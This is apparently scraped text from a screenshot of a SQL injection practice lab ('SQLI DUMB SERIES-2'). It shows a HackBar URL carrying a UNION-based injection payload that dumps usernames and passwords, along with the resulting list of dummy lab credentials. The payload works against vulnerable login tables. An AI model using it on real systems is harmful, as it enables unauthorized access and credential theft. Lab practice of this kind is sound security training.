 Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:
Your Password:3
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://45.32.113.109:11650/Less-2/?id=0 union select 1,group_concat(username,0x3a,password),3 from users--+
Split URL
Execution